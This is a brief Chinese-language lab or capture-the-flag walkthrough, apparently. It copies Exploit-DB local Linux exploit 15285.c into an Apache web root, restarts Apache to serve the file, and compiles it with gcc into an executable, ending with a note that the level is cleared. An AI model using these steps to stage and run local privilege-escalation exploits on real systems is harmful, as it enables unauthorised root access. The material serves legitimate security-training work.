sudo cp /usr/share/exploitdb/exploits/linux/local/15285.c /var/www/html/15285.c

启动apache服务

systemctl restart apache2.service





gcc 15285.c -o exp# 将15285.c预处理、汇编、编译并链接形成可执行文件exp#-o选项用来指定输出文件的文件名

将15285.c预处理、汇编、编译并链接形成可执行文件exp。

-o选项用来指定输出文件的文件名

闯关成功!!!